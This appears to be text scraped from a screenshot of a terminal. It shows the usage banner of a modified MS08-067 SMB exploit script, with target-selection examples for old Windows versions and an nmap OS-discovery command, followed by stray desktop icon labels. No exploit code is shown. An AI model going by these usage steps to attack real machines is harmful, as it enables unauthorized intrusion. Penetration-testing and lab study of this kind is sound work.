 $ python ms08-067.py
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Usage: ms08-067.py <target ip> <os #> <Port #>
Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445
Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used)
Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)
Also: nmap has a good OS discovery script that pairs well with this exploit:
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery 192.168.1.1
40279.py
user
Desktop
Trash
Documents
Music
Pictures
Downloads
NETWORK
Browse Network